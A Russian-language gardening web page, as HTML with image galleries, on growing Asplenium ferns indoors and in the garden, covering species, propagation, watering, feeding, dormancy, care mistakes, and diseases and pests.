<p>Форма розетки напоминает ковш, за что это комнатное растение также называют асплениум гнездовой.</p>
<h3>Сколопендровый</h3>
<p>Край глянцевых, цельных листовых пластин светло-зелёного окраса курчавый. Молодые листья растут вертикально, со временем они меняют положение на дугообразное.</p>
<p><img decoding="async" src="/wp-content/uploads/9/b/e/9be215432dc5b1b34de7e593f18a9726.jpeg" alt="" /></p>
<p>Листья отличаются особой чувствительностью и без крайней необходимости дотрагиваться до них нельзя. Народные названия папоротника – сороконожка и олений язык.</p>
<h3>Антикум или Осака</h3>
<p>Антикум – растение редкое, встречается только у любителей. Листья направлены вертикально и достигают длины до 1 метра. Поверхность их блестящая. Окрас светло-зелёный. Асплениум осака при покупке имеет высокую стоимость.</p>
<p><img decoding="async" src="/wp-content/uploads/9/8/e/98eb49f655cf97000e69fb26c4032e6c.jpeg" alt="" /></p>
<h3>Криспи Уейв</h3>
<p>Асплениум криспи – наиболее неприхотливый вид. Красивая форма папоротника, имеющая полностью гофрированные листья насыщенно-зелёного цвета с интенсивным блеском. Иногда растение также называют криспи вейв.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='95927,95928,95929,95930,95931,95932,95933,95934,95935,95936'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-95895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/2/3/f/23f17439adb00e012ed73ac6f2c137f0.jpg' data-full='https://datchnik.ru/wp-content/uploads/2/3/f/23f17439adb00e012ed73ac6f2c137f0.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/2/3/f/23f17439adb00e012ed73ac6f2c137f0.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец): виды папоротника, уход в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/9/8/7/98788b3a17919bb9682da31e827d798b.jpg' data-full='https://datchnik.ru/wp-content/uploads/9/8/7/98788b3a17919bb9682da31e827d798b.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/9/8/7/98788b3a17919bb9682da31e827d798b.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (Костенец): виды папоротника, уход в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/6/c/0/6c0c07b5966936b194d9d5fadbca3e1b.jpg' data-full='https://datchnik.ru/wp-content/uploads/6/c/0/6c0c07b5966936b194d9d5fadbca3e1b.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/6/c/0/6c0c07b5966936b194d9d5fadbca3e1b.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: размножение папоротника и уход в домашних условиях, описание и фото сортов, нидус, гнездовой, чёрный, осака, живородящий, волосовидный" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/a/2/a/a2ab01e7fb9385c66c38a8a3cc7193ba.jpg' data-full='https://datchnik.ru/wp-content/uploads/a/2/a/a2ab01e7fb9385c66c38a8a3cc7193ba.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/a/2/a/a2ab01e7fb9385c66c38a8a3cc7193ba.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум или костенец (asplenium). выращивание, уход, размножение. | floplants. о комнатных растениях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/7/d/d/7dd0a9d03321c4f74f9ecab092126f1d.jpg' data-full='https://datchnik.ru/wp-content/uploads/7/d/d/7dd0a9d03321c4f74f9ecab092126f1d.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/7/d/d/7dd0a9d03321c4f74f9ecab092126f1d.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: уход в домашних условиях, пересадка и размножение, виды" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/a/b/4/ab4f1ee071347904dbd2d4a00d276341.jpg' data-full='https://datchnik.ru/wp-content/uploads/a/b/4/ab4f1ee071347904dbd2d4a00d276341.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/a/b/4/ab4f1ee071347904dbd2d4a00d276341.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец): описание видов, уход и размножение" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/9/d/4/9d432bbb291150dccf9eaaa3a094e49d.jpg' data-full='https://datchnik.ru/wp-content/uploads/9/d/4/9d432bbb291150dccf9eaaa3a094e49d.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/9/d/4/9d432bbb291150dccf9eaaa3a094e49d.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум или костенец (asplenium). выращивание, уход, размножение." /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/0/5/f/05fe387809f2e2ff10d153c4d14fb4ca.jpg' data-full='https://datchnik.ru/wp-content/uploads/0/5/f/05fe387809f2e2ff10d153c4d14fb4ca.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/0/5/f/05fe387809f2e2ff10d153c4d14fb4ca.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец) уход в домашних условиях полив размножение" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/f/f/1/ff1e3f221fd120bdedbd57c9d596014e.jpg' data-full='https://datchnik.ru/wp-content/uploads/f/f/1/ff1e3f221fd120bdedbd57c9d596014e.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/f/f/1/ff1e3f221fd120bdedbd57c9d596014e.jpg" class="attachment-thumbnail size-thumbnail" alt="Растение асплениум фото уход в домашних условиях комнатные растения папортоники" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/9/8/a/98abd7a4a37727201004fdae47ae9bce.jpg' data-full='https://datchnik.ru/wp-content/uploads/9/8/a/98abd7a4a37727201004fdae47ae9bce.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/9/8/a/98abd7a4a37727201004fdae47ae9bce.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: фото и виды, посадка и уход в домашних условиях" /></a>
			</dt></dl>
		</div>
</div>
<p><img decoding="async" src="/wp-content/uploads/0/6/2/0620fcd8f12e12e7a876daf1386250a4.jpeg" alt="" /></p>
</p>
<h2>Описание растения</h2>
<p>Асплениум, или костенец — целое семейство папоротников, включающее в себя более 500 видов. Травянистые многолетники. Корневище в зависимости от вида прямостоячее или ползучее, иногда покрыто мягкими чешуйками. Относятся к наземным эпифитам.</p>
<p>Листья очень выразительные. Бывают простыми или перисто-рассеченными. Поверхность — гладкая. На обратной стороне находятся спорангии (орган, в котором созревают споры).</p>
<p>В природе встречаются по всей территории восточного и западного полушарий. Представлены рядом зимостойких, не зимостойких и листопадных видов. В горшечной культуре распространены тропические вечнозеленые разновидности папоротников.</p>
<p>
Интересно! По-другому называется листовик обыкновенный. Его листья очень нежные. Их может повредить даже обычное прикосновение. По этой причине не рекомендуется использовать спреи для придания блеска.
</p>
</p>
<h2>Способы размножения</h2>
<p>Размножается асплениум просто и быстро. Цветоводами используется несколько способов.</p>
<ul>
<li>
Почками. У некоторых разновидностей асплениума на кончиках листьях образуются выводковые почки. После вызревания они самостоятельно опадают и укореняются. Можно не ждать их опадения. Почки обрезают с кусочком листа, помещают во влажный торф под укрытие из стекла или пленки. Регулярно опрыскивают и проветривают. Держат в тепле. Укрытие снимают после укоренения.</li>
<li>
Делением корневища. Одновременно с пересадкой, весной от разросшегося куста отделяют часть корня и отсаживают в отдельную емкость. Взрослый куст можно поделить на 3-4 части. В первый месяц рост папоротника тормозится — все силы растение направляет на формирование корневой системы. Отсаженные растения регулярно поливают, опрыскивают, подкармливают.</li>
<li>
Спорами. От растения отрезают крупный здоровый лист с созревшими спорами. Их аккуратно соскребают на бумагу. Почву прокаливают в духовке. В ящик насыпают слой дренажа, подготовленный грунт, обильно поливают. Споры равномерно распределяют по всей поверхности грунта. Ящик накрывают стеклом. На этапе прорастания свет не нужен. Ящик держат в темном, теплом помещении. Стекло ежедневно снимают, почву опрыскивают. Прорастание спор занимает несколько месяцев. После появления всходов стекло снимают, ящик переставляют на свет. Сеянцы прореживают, оставляя самые крепкие, по мере роста пикируют.</li>
</ul>
<h2>Уход за растением</h2>
<p>
Важное условие в уходе за растением — асплениум любит чистоту. Поэтому его листья надо регулярно освобождать от пыли увлажнённой губкой или тряпочкой, а разновидности с сильноперистыми листьями ополаскивайте в душе
</p>
<p>И ещё — молодые листочки старайтесь не трогать, их нежная зелень не переносит прикосновений. </p>
<p>Асплениум в какой-либо обрезке не нуждается. По мере необходимости нужно удалять засохшие или повреждённые листья.</p>
<h3>Полив и подкормка</h3>
<p>Асплениум — житель тропиков, поэтому не может жить без достаточного количества влаги. Субстрат в горшке с папоротником не должен пересыхать. Чуть влажная, но не закисающая почва — лучший вариант для асплениума. Добиться этого поможет нижний полив, лейте воду в поддон. А сверху лишь немного увлажняйте из распылителя. Не допускайте застоя воды в центре листовой розетки асплениума.</p>
<p>Обычный полив попробуйте иногда заменять погружением горшка с растением в большую ёмкость, заполненную тёплой водой.</p>
</p>
<p><img decoding="async" src="/wp-content/uploads/e/3/7/e371e89accc8ad44a7c8db59fce36dab.jpeg" alt="" />Поливают асплениум методом окунания</p>
<p>Весной и летом поливайте асплениум регулярно и щедро. С приходом осени количество увлажнений сокращают. Зимой растение поливайте умеренно, 1–2 раза в неделю. Одинаково вредны и пересыхание субстрата, и перелив. Соблюдайте меру, контролируйте влажность почвы.</p>
<p>Когда асплениум активно развивается, добавьте ему жизненных сил. Подкормку следует вносить вместе с водой для полива 1 раз в 2 недели. Применяйте жидкие минеральные удобрения, которые продают в специализированных магазинах. Будьте осторожны, изготавливая питательный раствор. Лучше сделайте концентрацию слабее, чем указано в инструкции, иначе можно обжечь корни. Осенью и зимой подкормку прекращают.</p>
<h3>Период покоя</h3>
<p>Период покоя у асплениума не так выражен, как у цветущих. Отдыхают папоротники с конца осени и всю зиму. Ничего особенного делать не надо.</p>
<p>Обеспечьте рассеянный свет и достаточную влажность. Для этого придётся «побороться» с отопительной системой, которая сушит воздух. Уберите цветок от батарей, прикройте его от тёплого воздуха. Применяйте все способы для повышения влажности (об этом говорилось выше).</p>
<p>Температура в помещении, где живёт асплениум, должна быть комфортная от 15 до 20°С.</p>
</p>
<p><img decoding="async" src="/wp-content/uploads/0/b/0/0b0d339cef3fa1094b6f83210b10af61.jpeg" alt="" data-src="/wp-content/uploads/c/4/1/c41e21f2e68744d0cde71d0a3069abff.jpeg" />Во время периода покоя асплениум не подкармливают</p>
<h3>Таблица: проявление ошибок ухода</h3>
<table>
<tbody>
<tr>
<td>Ошибка</td>
<td>Причина</td>
<td>Устранение</td>
</tr>
<tr>
<td>Листья желтеют у основания, появляются коричневые пятна. Листовая пластина отмирает.</td>
<td>
<ul>
<li>Слишком тёплый воздух, перегрев,</li>
<li>недостаточный полив,</li>
<li>сквозняки.</li>
</ul>
</td>
<td>
<ol>
<li>Скорее всего, рядом батарея отопления, уберите растение от неё. Прикройте экраном.</li>
<li>Регулярно поливайте.</li>
</ol>
</td>
</tr>
<tr>
<td>Жёлтые листья с коричневыми кончиками, нет новой поросли.</td>
<td>Слишком сухой воздух.</td>
<td>Увлажняйте воздух всеми доступными способами.</td>
</tr>
<tr>
<td>Листья бледнеют, теряют окраску. На листовой пластине следы ожогов.</td>
<td>Слишком яркий солнечный свет.</td>
<td>Уберите асплениум от окна, притените его.</td>
</tr>
<tr>
<td>Бледные листья, слабый рост в период вегетации.</td>
<td>Асплениуму не хватает питательных веществ.</td>
<td>Во время активного роста регулярно, но понемногу подкармливайте растение.</td>
</tr>
<tr>
<td>Листья отмирают.</td>
<td>Сухой воздух, пересушенный земляной ком.</td>
<td>Соблюдайте правила ухода за растением.</td>
</tr>
<tr>
<td>Листья вянут, но грунт влажный.</td>
<td>Загнивание корневой системы.</td>
<td>
<ol>
<li>Просушите грунт, отрегулируйте поливов.</li>
<li>Если не помогло, достаньте растение из горшка, удалите подгнившие корни, пересадите в новый субстрат.</li>
</ol>
</td>
</tr>
</tbody>
</table>
<h2>Заболевания и вредители</h2>
<p>Нарушения при уходе за папоротником вызывают риск появления заболеваний. Растение поражают гнили, бактериоз, прочие болезни.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='95937,95938,95939,95940,95941,95942,95943,95944,95945,95946'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-95895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/8/5/7/857433ee6cf98daedf1dacc14d9bd8e7.jpg' data-full='https://datchnik.ru/wp-content/uploads/8/5/7/857433ee6cf98daedf1dacc14d9bd8e7.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/8/5/7/857433ee6cf98daedf1dacc14d9bd8e7.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец): описание видов, уход и размножение - проект &quot;цветочки&quot; - для цветоводов начинающих и профессионалов" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/6/6/e/66ec44f3fa0755eca51aa1d7a1d37d58.jpg' data-full='https://datchnik.ru/wp-content/uploads/6/6/e/66ec44f3fa0755eca51aa1d7a1d37d58.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/6/6/e/66ec44f3fa0755eca51aa1d7a1d37d58.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец): виды папоротника, уход в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/6/8/9/689a964d26f3df41284a6367ae8c6133.jpg' data-full='https://datchnik.ru/wp-content/uploads/6/8/9/689a964d26f3df41284a6367ae8c6133.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/6/8/9/689a964d26f3df41284a6367ae8c6133.jpg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: фото и виды, посадка и уход в домашних условиях | спутниковые технологии" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/c/f/f/cffd2b6bd578a7444a8fc6ff2dbc35db.jpeg' data-full='https://datchnik.ru/wp-content/uploads/c/f/f/cffd2b6bd578a7444a8fc6ff2dbc35db.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/c/f/f/cffd2b6bd578a7444a8fc6ff2dbc35db.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: уход и выращивание в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/4/9/9/499648e216a2a977276f163dfbbdabab.jpeg' data-full='https://datchnik.ru/wp-content/uploads/4/9/9/499648e216a2a977276f163dfbbdabab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/4/9/9/499648e216a2a977276f163dfbbdabab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/f/c/3/fc329e78ebf01ec0087060511045b9e4.jpeg' data-full='https://datchnik.ru/wp-content/uploads/f/c/3/fc329e78ebf01ec0087060511045b9e4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/f/c/3/fc329e78ebf01ec0087060511045b9e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Папоротник асплениум уход в домашних условиях выращивание из спор" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/d/8/6/d8651a1962b9425c8168e3b702ffbab9.jpeg' data-full='https://datchnik.ru/wp-content/uploads/d/8/6/d8651a1962b9425c8168e3b702ffbab9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/d/8/6/d8651a1962b9425c8168e3b702ffbab9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Папоротник: виды и сорта, рекомендации по уходу - проект &quot;цветочки&quot; - для цветоводов начинающих и профессионалов" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/e/7/0/e70f77349331e4351486ccf596f7a00c.jpeg' data-full='https://datchnik.ru/wp-content/uploads/e/7/0/e70f77349331e4351486ccf596f7a00c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/e/7/0/e70f77349331e4351486ccf596f7a00c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец) уход в домашних условиях полив размножение" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/8/2/2/822606795e6310914582464dcdb3a9c6.jpeg' data-full='https://datchnik.ru/wp-content/uploads/8/2/2/822606795e6310914582464dcdb3a9c6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/8/2/2/822606795e6310914582464dcdb3a9c6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Папоротник асплениум: уход в домашних условиях, фото и описание selo.guru — интернет портал о сельском хозяйстве" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/a/4/8/a4822342b3e4223bb38a45cc7073206f.jpeg' data-full='https://datchnik.ru/wp-content/uploads/a/4/8/a4822342b3e4223bb38a45cc7073206f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/a/4/8/a4822342b3e4223bb38a45cc7073206f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: уход и выращивание в домашних условиях" /></a>
			</dt></dl>
		</div>
</div>
<p>Иногда на листьях папоротника образуются коричневые пятна, это говорит о том, что на нём поселился грибок. Это бактериальное заболевание, которое ведёт к загниванию частей растения и последующему их отмиранию. Необходимо удалить пораженные листья, а потом сжечь. Чтобы такая ситуация не повторилась, необходимо отрегулировать полив, стараться не попадать водой на вайи. Если необходимо, то можно обработать растение любым фунгицидом.</p>
<p>Костенец часто атакуют листовые нематоды. Их можно определить по бурым разрастаниям на вайях. В таком случае, папоротник обречён на гибель.</p>
<p>Если недостаточно уделять времени растению, можно обнаружить «незваных гостей» — вредителей. Это такие насекомые:</p>
<ul>
<li>
щитовки,</li>
<li>трипсы,</li>
<li>
белокрылки,</li>
<li>
мучнистые червецы.</li>
</ul>
<p><img decoding="async" src="/wp-content/uploads/f/9/c/f9c91cbb686fea9b810ba94f54b9d35f.jpg" alt="" />В домашних условиях надо удалять насекомых мыльным раствором, собирать или давить руками. Если не помогло, то применить специальные инсектициды. Против щитовок хорошо себя зарекомендовали «Актеллик», «Актара», «Карбофос».</p>
<p>Их разводят в соответствии с инструкцией по применению. Отходить от дозировки строго воспрещается.</p>
</p>
<h2>Размножение асплениума</h2>
<p>Асплениум воспроизводят генеративным методом (спорами), выводковыми почками и делением корневища.</p>
<p>Деление куста производят у растений, которые пересаживают весной. Для этого берут организм и разделяют руками, в зависимости от количества точек роста. Нельзя проводить деление куста, если точек роста очень мало, иначе обе деленки погибнут. Костенец после деления очень долго не даёт новых листьев, что также следует учитывать.</p>
</p>
<p><img decoding="async" src="/wp-content/uploads/c/7/1/c71d193704a2fa51f05641ea4429705b.jpeg" alt="" /></p>
<p>Как разделить асплениум</p>
<p>Живородящие асплениумы на жилках имеют так называемые меристематические бугорки, из которых образуются выводковые почки. Они дают жизнь дочерним папоротникам, которые имеют расчлененные листья на коротких черешках. Потом эти отростки отделяются самостоятельно или искусственным путем, после чего их можно отдельно садить.</p>
</p>
<h2>Болезни и вредители</h2>
<table>
<thead>
<tr>
<th>Проблема</th>
<th>Описание</th>
<th>Решение</th>
</tr>
</thead>
<tbody>
<tr>
<td>Филлостиктоз</td>
<td>Грибковое заболевание. В народе известно как «бурая пятнистость». Характеризуется появлением бурых, коричневых пятен.</td>
<td>Обрабатывают растение фунгицидами — «Вектра», «Строби».</td>
</tr>
<tr>
<td>Листовая нематода</td>
<td>Микроскопические фитогельминты. Заражение ими приводит к гибели растения. Рост замедляется, листья покрываются сухими пятнами, опадают.</td>
<td>Против нематоды бессильны даже химические препараты. Зараженное растение спасти не удастся. Его выбрасывают вместе с горшком.</td>
</tr>
<tr>
<td>Серая гниль</td>
<td>Грибок. Характеризуется появлением пушистого серого налета, загниванием черешков листьев и корней.</td>
<td>Растение извлекают из земли, удаляют поврежденные корни и листья. Здоровую часть обрабатывают фунгицидами, высаживают в новый горшок со свежей почвой.</td>
</tr>
</tbody>
</table>
<h2>Виды, растущие в саду</h2>
<p>В условиях средней полосы России в открытом грунте способны выжить немногочисленные представители семейства Aspleniaceae. Однако они распространены и могут украсить сад. Чаще всего выращивают эти виды папоротников.</p>
<ul>
<li>
Асплениум перистонадрезанный – зимостойкое растение высотой до 30 см, не требующее укрытия даже в холодном климате.</li>
<li>
Асплениум надрезанный – в диком виде встречается на Дальнем Востоке. До 30 см в высоту, с крупными декоративными листьями, которые каждую весну вырастают заново.</li>
</ul>
<p><img decoding="async" src="/wp-content/uploads/e/0/c/e0c8efdaafcfecab9c7eb9534bd86e35.jpeg" alt="" /></p>
<p>Асплениум широкожилковый – пригоден для выращивания только в условиях мягких зим с температурой не ниже -5 Со.
</p>
<p><img decoding="async" src="/wp-content/uploads/9/d/0/9d0a4a298f1924a32fd8c5e343ca67ac.jpeg" alt="" /></p>
<p>Асплениум черный – декоративное лекарственное растение, которое требует укрытия уже в условиях Московской области. Без этого может расти только в условиях Юга.
</p>
<p><img decoding="async" src="/wp-content/uploads/b/2/f/b2fd38a8225eec3c528ee1b515be7e6e.jpeg" alt="" /></p>
<p>Асплениум зеленый – зимостойкий вид из Северного полушария, который не требует укрытия и имеет высоту не более 15 см.
</p>
<p><img decoding="async" src="/wp-content/uploads/a/9/6/a9630faeaa2ca0b15e5ac0856788d22b.jpeg" alt="" /></p>
<p>Аспленум северный – наиболее стойкий вид папоротника их семейства Aspleniaceae, который легко растёт на стенах и каменистых склонах и не требует укрытия даже в суровом климате. Иногда его называют асплениум стенной.
</p>
<p><img decoding="async" src="/wp-content/uploads/9/9/a/99adb17db2ca30654cd4dc61426d6959.jpeg" alt="" /></p>
<p>Выращиваемые в квартирных условиях виды более декоративны, как и все тропические растения, в отличие от флоры северного полушария.</p>
</p>
<h2>В каком уходе нуждается асплениум?</h2>
<p>Это растение будет благодарно зеленеть и разрастаться в вашем доме, если вы всего лишь… правильно выберете место для вазона.</p>
<p>
Свет. Обязательно рассеянный, а еще лучше — полутень или тень. Асплениум — растение, которое стоит купить в затененную квартиру (находящуюся на нижнем этаже, окна которой закрывают деревья). Если вы живете выше, ставьте горшок на западном или восточном подоконнике.</p>
<p>Температура. Летом — около 22 градусов, зимой — не ниже 10-ти</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='95947,95948,95949,95950,95951,95952,95953,95954,95955,95956'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-95895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/d/3/e/d3e9f586053b2e561b3b1a0d7b9795f2.jpeg' data-full='https://datchnik.ru/wp-content/uploads/d/3/e/d3e9f586053b2e561b3b1a0d7b9795f2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/d/3/e/d3e9f586053b2e561b3b1a0d7b9795f2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Популярные виды асплениума с фото — уход за папоротником в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/2/7/3/273aa7f7a09f0d592aefbd305633bacd.jpeg' data-full='https://datchnik.ru/wp-content/uploads/2/7/3/273aa7f7a09f0d592aefbd305633bacd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/2/7/3/273aa7f7a09f0d592aefbd305633bacd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Листовик сколопендровый: уход в домашних условиях, пересадка" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/c/4/3/c43d5ddef8b9879107ffe57da115b28c.jpeg' data-full='https://datchnik.ru/wp-content/uploads/c/4/3/c43d5ddef8b9879107ffe57da115b28c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/c/4/3/c43d5ddef8b9879107ffe57da115b28c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум: описание, посадка, выращивание, сорта и уход" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/6/3/6/6361fa16d9d103620d570084dd77f1c3.jpeg' data-full='https://datchnik.ru/wp-content/uploads/6/3/6/6361fa16d9d103620d570084dd77f1c3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/6/3/6/6361fa16d9d103620d570084dd77f1c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/a/0/b/a0bdf77bd3dc7328bbffa99dc715dcf5.jpeg' data-full='https://datchnik.ru/wp-content/uploads/a/0/b/a0bdf77bd3dc7328bbffa99dc715dcf5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/a/0/b/a0bdf77bd3dc7328bbffa99dc715dcf5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум, или костенец — зеленый фонтанчик. уход в домашних условиях. выращивание, размножение, виды. фото — ботаничка.ru" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/6/c/a/6caa9ffaa54603974867bf041694a4f2.jpeg' data-full='https://datchnik.ru/wp-content/uploads/6/c/a/6caa9ffaa54603974867bf041694a4f2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/6/c/a/6caa9ffaa54603974867bf041694a4f2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум (костенец): виды папоротника, уход в домашних условиях" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/b/5/f/b5f99f8998c42f1e47c751c110edacb3.jpeg' data-full='https://datchnik.ru/wp-content/uploads/b/5/f/b5f99f8998c42f1e47c751c110edacb3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/b/5/f/b5f99f8998c42f1e47c751c110edacb3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Цветок асплениум: как правильно ухаживать в домашних условиях." /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/b/9/b/b9bb58abd12edc0bf2cbd1166990d231.jpeg' data-full='https://datchnik.ru/wp-content/uploads/b/9/b/b9bb58abd12edc0bf2cbd1166990d231.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/b/9/b/b9bb58abd12edc0bf2cbd1166990d231.jpeg" class="attachment-thumbnail size-thumbnail" alt="Листовик сколопендровый" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://datchnik.ru/wp-content/uploads/d/0/f/d0f90b26f5a231ba31bb53885f87ba8d.jpeg' data-full='https://datchnik.ru/wp-content/uploads/d/0/f/d0f90b26f5a231ba31bb53885f87ba8d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://datchnik.ru/wp-content/uploads/d/0/f/d0f90b26f5a231ba31bb53885f87ba8d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Асплениум — красивый домашний папоротник" /></a>
			</dt></dl><dl class='gallery-item'>
